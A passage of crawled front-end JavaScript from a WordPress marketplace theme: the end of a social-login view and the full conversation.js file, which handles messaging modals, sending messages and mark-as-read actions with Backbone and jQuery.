					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'success'
					});
					setTimeout(function() {
						window.location = resp.data.redirect_url;
					}, 3000);
				} else {
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'error'
					});
				}
			}, 
			complete: function(){
				//form.find('input[type=submit]').loader('unload');
				view.blockUi.unblock();
			}
		}
		$.ajax(params);
	}
});

$(document).ready(function(){
	var view = new AE.Views.SocialAuth();
});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://zinano.net/wp-content/themes/microjobengine/assets/js/conversation.js?ver=1.3.9.1
body_size: 3456
content:
(function($, Views, Models, Collections, AE) {
    $(document).ready(function() {
        Models.mJobConversation = Backbone.Model.extend({
            action: 'mjob_conversation_sync'
        });

        /**
         * CONVERSATION ITEM VIEW
         */
        var conversationItem = Views.PostItem.extend({
            tagName: 'li',
            className: 'clearfix conversation-item',
            template: _.template($('#conversation-item-loop').html())
        });

        Views.ConversationList = Views.ListPost.extend({
            tagName: 'ul',
            itemClass: 'history-item'
        });

        var conversationContainer = $('.mjob_conversation_list_page');
        if(conversationContainer.length > 0) {
            if(typeof conversationCollection === "undefined") {
                if($('.conversation_postdata').length > 0) {
                    var conversation = JSON.parse($('.conversation_postdata').html());
                    conversationCollection = new Collections.Message(conversation);
                } else {
                    conversationCollection = new Collections.Message();
                }
            }

            // Conversation list view
            var conversationList = new Views.ConversationList({
                itemView: conversationItem,
                collection: conversationCollection,
                el: conversationContainer.find('.list-conversation')
            });

            // Conversation block control
            new Views.BlockControl({
                collection: conversationCollection,
                el: conversationContainer,
            })
        }

        /**
         * BLOCK CONTROL FOR MESSAGES LIST IN CONVERSATION DETAIL
         */
        var messageItem = Views.PostItem.extend({
            tagName: 'li',
            className: 'clearfix message-item',
            template: _.template($('#message-item-loop').html())
        });

        Views.MessageList = Views.ListPost.extend({
            tagName: 'ul',
            itemView: messageItem,
            itemClass: 'message-item',
            initialize: function(options) {
                _.extend(this, options);
                Views.ListPost.prototype.initialize.call(this, options);
            },
        });

        var messageContainer = $('.conversation-form');
        if(messageContainer.length > 0) {
            if(typeof messageCollection === "undefined") {
                if($('.message_postdata').length > 0) {
                    var messages = JSON.parse($('.message_postdata').html());
                    messageCollection = new Collections.Message(messages);
                } else {
                    messageCollection = new Collections.Message();
                }
            }

            // Message list view
            var messageList = new Views.MessageList({
                itemView: messageItem,
                collection: messageCollection,
                el: messageContainer.find('.list-conversation'),
                appendHtml: function(collectionView, itemView, index){
                    collectionView.$el.prepend(itemView.el);
                }
            });

            // Message block control
            new Views.BlockControl({
                collection: messageCollection,
                el: messageContainer
            })
        }

        /**
         * CONVERSATION MODAL
         */
        Views.ModalConversation = Views.Modal_Box.extend({
            el: '#conversation',
            events: {

            },
            initialize: function() {
                AE.Views.Modal_Box.prototype.initialize.call();
                if(typeof this.model === 'undefined') {
                    this.model = new Models.Message();
                }

                AE.pubsub.on('ae:form:submit:success', this.sendMessageSuccess, this);
            },
            onOpen: function(data) {
                var view = this;
                view.model.set('type', 'conversation');
                view.model.set('from_user', data.from_user);
                view.model.set('to_user', data.to_user);
                view.model.set('is_conversation', 1);
                view.model.set('conversation_status', 'unread');
                view.model.set('post_title', conversation_global.conversation_title);
                view.setupFields();
                view.openModal();
            },
            setupFields: function() {
                var view = this;

                if (typeof view.carousels === 'undefined') {
                    view.carousels = new Views.Carousel({
                        el: $('.gallery_container_modal_conversation'),
                        uploaderID:'modal_conversation',
                        model: view.model,
                        carouselTemplate: '#ae_carousel_file_template',
                        extensions: ae_globals.file_types
                    });
                }

                if(typeof view.conversationForm === 'undefined') {
                    view.conversationForm = new Views.AE_Form({
                        el: '.mjob-modal-conversation-form', // Wrapper of form
                        model: this.model,
                        rules: {
                            conversation_content: 'required'
                        },
                        type: 'conversation',
                        blockTarget: '.mjob-modal-conversation-form button'
                    })
                }
            },
            sendMessageSuccess: function(result, resp, jqXHR, type) {
                
                // Show attach button
                $('.plupload_buttons').show();

                if(type == 'conversation') {
                    var view = this;
                    if(resp.success == true) {
                        // Update contact link
                        $('.contact-link').removeClass('do-contact');
                        $('.contact-link').attr('href', resp.data.permalink);

                        // Reset form
                        view.$el.find('#post_content').val('');
                        view.$el.find('.gallery-image').html('');

                        window.location.href = resp.data.permalink;
                    }
                    view.closeModal();
                }

            }
        });

        Views.Conversation = Backbone.View.extend({
            el: 'body',
            events: {
                'click .do-contact' : 'doContact',
                'click .mark-as-read' : 'doMarkAsRead'
            },
            initialize: function() {
                if($('#current_user').length > 0) {
                    if(typeof currentUser.data !== "undefined") {
                        this.user = new Models.mJobUser(currentUser.data);
                    } else {
                        this.user = new Models.mJobUser(currentUser);
                    }
                } else {
                    this.user = new Models.mJobUser();
                }

                this.model = new Models.Message();
                this.conversationObj = new Models.mJobConversation();
            },
            doContact: function(event) {
                event.preventDefault();
                var toUser = $(event.currentTarget).attr('data-touser');

                // Check if user logged in or not
                if(this.user.get('id') == 0 || this.user.get('id') == "") {
                    // Open sign in modal
                    if(typeof this.signInModal === "undefined") {
                        this.signInModal = new Views.SignInModal();
                    }
                    this.signInModal.openModal();
                    AE.pubsub.trigger('mjob:open:signin:modal', this.signInModal);
                } else if(this.user.get('id') != toUser) {
                   if(typeof currentUser.data.register_status !== 'undefined' && currentUser.data.register_status == '') {
                       // Open conversation modal
                       if(typeof this.conversationModal === "undefined") {
                           this.conversationModal = new Views.ModalConversation();
                       }
                       this.conversationModal.onOpen({
                           'to_user': toUser,
                           'from_user': this.user.get('ID')
                       });
                   } else {
                       AE.pubsub.trigger('ae:notification', {
                           notice_type: 'error',
                           msg: ae_globals.pending_account_error_txt
                       })
                   }
                }

                // Update auhentication form redirect
                var current_url = window.location.href;
                $('#signInForm .redirect_url').val(current_url);
                $('#signUpForm .redirect_url').val(current_url);
            },
            doMarkAsRead: function(event) {
                event.preventDefault();
                var view = this;
                view.conversationObj.set('do_action', 'mark_as_read');
                view.conversationObj.save('', '', {
                    success: function(status, res, jqXHR) {
                        if(res.success == true) {
                            AE.pubsub.trigger('ae:notification', {
                                notice_type: 'success',
                                msg: res.msg
                            })

                            $('#myAccount').find('.alert-sign').remove();
                            $('#myAccount').find('li div.inner').removeClass('unread');
                            $('#myAccount').find('.unread-message-count').text('0');
                        } else {
                            AE.pubsub.trigger('ae:notification', {
                                notice_type: 'error',
                                msg: res.msg
                            })
                        }
                    }
                })
            }
        });

        new Views.Conversation();

        /**
         * CONVERSATION VIEW IN SINGLE
         */
        Views.SingleConversation = Backbone.View.extend({
            el: '.conversation-form',
            events: {
              'keypress #post_content': 'sendMessage',
			  'click .mje-send-message': 'sendMessageClick'
            },
            initialize: function() {
                // Resize textarea
                autosize(this.$el.find('textarea'));

                this.blockUi = new Views.BlockUi();

                this.initModel();

                this.initCarousel();

                if($('#default-message-query').length > 0) {
                    this.query = JSON.parse($('#default-message-query').html());
                } else {
                    this.query = {};
                }

                // Init list message collection and view
                var messageContainer = $('.conversation-form');
                if(typeof this.messageCollection === "undefined") {
                    if($('.message_postdata').length > 0) {
                        var messages = JSON.parse($('.message_postdata').html());
                        this.messageCollection = new Collections.Message(messages);
                    } else {
                        this.messageCollection = new Collections.Message();
                    }
                }
                // Message list view
                this.messageList = new Views.MessageList({
                    itemView: messageItem,
                    collection: this.messageCollection,
                    el: messageContainer.find('.list-conversation'),
                });

                AE.pubsub.on('ae:form:submit:success', this.afterSubmitForm, this);

              // Single message heartbeat
              var self = this;
              $(document).on('heartbeat-send', function (event, data) {
                  data.is_single_message = mje_heartbeat.is_single_message;
                  data.conversation_id = $('#conversation_id').val();
              });
              $(document).on('heartbeat-tick', function(event, data) {
                if( data.unread_messages.fetch_message === true ) {
                  self.fetchMessages();
                }
              });
            },
            // Init new model
            initModel: function() {
                this.model = new Models.Message();
                // Initialize model
                this.model.set('type', 'message');
                this.model.set('post_parent', $('#conversation_id').val());
                this.model.set('from_user', $('#from_user').val());
                this.model.set('to_user', $('#to_user').val());
                this.model.set('page', $('#page_type').val());
                this.model.set('post_title', conversation_global.message_title);
                this.model.set('_wpnonce', $('input[name="_wpnonce"]').val());
            },
            // Init new carousel
            initCarousel: function() {
                if(typeof this.carousel === "undefined") {
                    this.carousel = new Views.Carousel({
                        el: $('.gallery_container_single_conversation'),
                        uploaderID:'carousel_single_conversation',
                        model: this.model,
                        carouselTemplate: '#ae_carousel_file_template',
                        extensions: ae_globals.file_types
                    });
                }
            },
			sendMessageClick: function(e){
				var view = this;
                var $target = $("#post_content");
                //if( e.keyCode == 13 && !e.shiftKey) {
                    var message = $target.val();
                    var msgToCheck = view.cleanMessage(message);
                    if(msgToCheck != '') {
                        view.model.set('post_content', message);
                        view.model.save('', '', {
                            beforeSend: function() {
                                view.blockUi.block(view.$el.find('.group-compose'));
                                $target.blur();
                            },
                            success: function(status, response, xhr) {
                                if(response.success) {
                                    view.fetchMessages();
                                } else {
                                    AE.pubsub.trigger('ae:notification', {
                                        notice_type: 'error',
                                        msg: response.msg
                                    });
                                    view.blockUi.unblock();
                                }
                            }
                        })
                    }
                    return false;
                //}
			},
            sendMessage: function(e) {
                var view = this;
                var $target = $(e.currentTarget);
                if( e.keyCode == 13 && !e.shiftKey) {
                    var message = $target.val();
                    var msgToCheck = view.cleanMessage(message);
                    if(msgToCheck != '') {
                        view.model.set('post_content', message);
                        view.model.save('', '', {
                            beforeSend: function() {
                                view.blockUi.block(view.$el.find('.group-compose'));
                                $target.blur();
                            },
                            success: function(status, response, xhr) {
                                if(response.success) {
                                    view.fetchMessages();
                                } else {
                                    AE.pubsub.trigger('ae:notification', {
                                        notice_type: 'error',
                                        msg: response.msg
                                    });
                                    view.blockUi.unblock();
                                }
                            }
                        })
                    }
                    return false;
                }
            },
            cleanMessage: function(message) {
                message = message.replace(/\s+/g, '');
                message = message.replace(/(\r\n|\n|\r)/gm, '');
                return message;
            },
            // Trigger send message success
            fetchMessages: function() {
                var view = this;
                view.messageCollection.fetch({
                    data: {
                        query: view.query,
                        page: 1,
                        paged: 1,
                        paginate: true,
                    },
                    success: function() {
                        // Scroll to the newest message
                        $(".wrapper-list-conversation").mCustomScrollbar("scrollTo", 'last');

                        // Show attach button
                        $('.plupload_buttons').show();

                        // Reset model
                        view.initModel();
                        view.carousel.setModel(view.model);
                        view.carousel.setupView();

                        // Reset form
                        view.$el.find('#post_content').val('').focus();

                        view.blockUi.unblock();

                        // update textarea size
                        autosize.update(view.$el.find('#post_content'));
                    }
                });
            },
            afterSubmitForm: function(result, resp, xhr, type) {
                if (type == 'send-offer' || type == 'reject' || type == 'decline') {
                    var view = this;
                    view.messageCollection.fetch({
                        data: {
                            query: view.query,
                            page: 1,
                            paged: 1,
                            paginate: true,
                        },
                        success: function() {
                            // Scroll to the newest message
                            $(".wrapper-list-conversation").mCustomScrollbar("scrollTo", 'last');
                        }
                    });
                }
            }
        });

        new Views.SingleConversation();
    });
})(jQuery, window.AE.Views, window.AE.Models, window.AE.Collections, window.AE);